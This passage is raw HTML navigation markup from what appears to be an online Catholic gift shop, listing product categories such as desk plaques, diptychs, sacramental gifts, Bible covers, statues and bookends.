                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-desk-plaques/">Angels Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-plaques/">Catholic Irish Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-desk-plaques/">Christ Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-desk-plaques/">Fr. Thomas Loya Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-desk-plaques/">Holy Family Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-desk-plaques/">Holy Spirit Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-desk-plaques/">Mary Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-desk-plaques/">Popes Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayers-and-poems-desk-plaques/">Prayers and Poems Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-desk-plaques/">Saint Desk Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/diptychs-1/">Diptychs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-diptychs/">Angel Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-diptychs/">Catholic Saints Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-diptychs/">First Communion Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-diptychs/">Godparents Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-diptychs/">Holy Family Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-diptychs/">Holy Spirit Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-diptychs/">Jesus Christ Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-diptychs/">Military Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-diptychs/">Popes Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-diptychs/">Virgin Mary Diptychs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts-1/">Hunting Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-accessories/">Hunting Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-hunting-apparel/">Hunting Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-decor/">Hunting Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-trophy-frames/">Hunting Trophy Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keepsake-boxes-1/">Keepsake Boxes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-keepsake-boxes/">Angel Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-keepsake-boxes/">Catholic Saints Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-keepsake-boxes/">Christ Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-keepsake-boxes/">First Communion Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-keepsake-boxes/">Holy Family Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-keepsake-boxes/">Popes Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-keepsake-boxes/">Virgin Mary Keepsake Boxes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-media/">Catholic Media</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-books/">Catholic Books</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-music/">Catholic Music</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pamphlets/">Catholic Pamphlets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-booklets/">Novena Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/">Prayer Booklets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders-1/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacramental-gifts/">Sacramental Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baptism-gifts/">Baptism Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/consecrated-life-gifts/">Consecrated Life Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/confirmation-gifts/">Confirmation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-gifts/">First Communion Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-reconciliation-gifts/">First Reconciliation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marriage-and-holy-matrimony-gifts/">Marriage and Holy Matrimony Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/ordination-and-holy-orders-gifts/">Ordination and Holy Orders Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rcia-gifts/">RCIA Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards-1/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/traditional-sacramental-certificates/">Traditional Sacramental Certificates</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-supplement-cards/">Catholic Supplement Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-catholic-bibles/">Personalized Catholic Bibles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nabre/">NABRE</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rsvce/">RSVCE</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-bible-covers/">Personalized Bible Covers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-bible-covers/">Jesus Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-bible-covers/">Mary Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-bible-covers/">Military Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-order-bible-covers/">Religious Order Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-bible-covers/">Sacrament Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-bible-covers/">Saint Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cross-bible-covers/">Cross Bible Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/standees/">Standees</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lifesize-standees/">Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-standees/">Popes Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-standees/">Saint Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/">Virgin Mary Standees</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/orange-cross-project/">Orange Cross Project </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/download-jesus/">Download Jesus</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts/">Pro Life Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-bumper-stickers/">Pro Life Bumper Stickers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts-and-decor/">Pro Life Gifts and Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-hoodies/">Pro Life Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-posters/">Pro Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards/">Pro Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-t-shirts-1/">Pro Life T Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/patriotic-gifts/">Patriotic Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/7-kicks-to-heaven-line/">7 Kicks to Heaven Line</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/patriotic-catholic-gifts/">Patriotic Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/values-and-voting-gifts/">Values and Voting Gifts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/military-gifts/">Military Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/air-force-gifts/">Air Force Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/army-gifts/">Army Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/coast-guard-gifts/">Coast Guard Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marines-gifts/">Marines Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/navy-gifts/">Navy Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pray-for-our-troops-gifts/">Pray For Our Troops Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/home-decor/"
   data-collapsible="navPages-1208"
>
    Home Decor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-flags/">Catholic Flags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware-1/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/garden-flags/">Garden Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-house-flags/">Outdoor House Flags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/stations-of-the-cross-1/">Stations of the Cross</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/aluminum-plates/">Aluminum Plates</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/booklets/">Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-art/">Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hinged-mantle-diptychs/">Hinged Mantle Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines/">Outdoor Shrines</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plaques/">Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/posters/">Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-shrines/">Desk Shrines</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-coasters/">Coasters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-coasters/">Inspirational Art Coasters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/calendars-1/">Calendars</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icon-blocks/">Icon Blocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines-and-aluminum-plates/">Outdoor Shrines and Aluminum Prints</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/indoor-outdoor-aluminum-prints/">Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cedar-shrines-1/">Outdoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-statues/">Catholic Statues and Nativities</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-indoor-statues/">Indoor Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativities/">Nativities</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/olive-wood-statues/">Olive Wood Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-statues/">Outdoor Statues</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-door-hanger/">Door Hangers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-bookends-1/">Catholic Bookends</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-bookends/">Angel Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-bookends/">Catholic Saint Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-bookends/">Holy Family Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-mary-bookends/">Jesus &amp; Mary Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-bookends/">Jesus Christ Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-bookends/">Popes Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-bookends/">Virgin Mary Bookends</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-box-art/">Rustic Box Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
